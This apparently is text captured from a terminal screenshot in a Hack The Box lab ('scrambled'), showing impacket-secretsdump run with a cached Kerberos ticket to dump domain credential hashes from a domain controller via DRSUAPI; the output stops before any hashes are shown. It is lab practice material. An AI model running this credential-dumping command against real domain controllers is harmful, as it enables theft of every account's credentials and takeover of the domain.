 ┌──(kali㉿kali)-[~/htb/scrambled]
└─$ impacket-secretsdump scrm.local/sqlsvc@dc1.scrm.local -k -no-pass -debug
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /home/kali/.local/lib/python3.10/site-packag
et
[+] Using Kerberos Cache: sqlsvc.ccache
[+] SPN CIFS/DC1.SCRM.LOCAL@SCRM.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/SCRM.LOCAL@SCRM.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at SCRM.LOCAL
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -j
er
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Session resume file will be sessionresume_KByyNZlz
[+] Trying to connect to KDC at SCRM.LOCAL
[+] Calling DRSCrackNames for S-1-5-21-2743207045-1827831105-2542523200-500
[+] Calling DRSGetNCChanges for {edaf791f-e75b-4711-8232-3cd66840032a}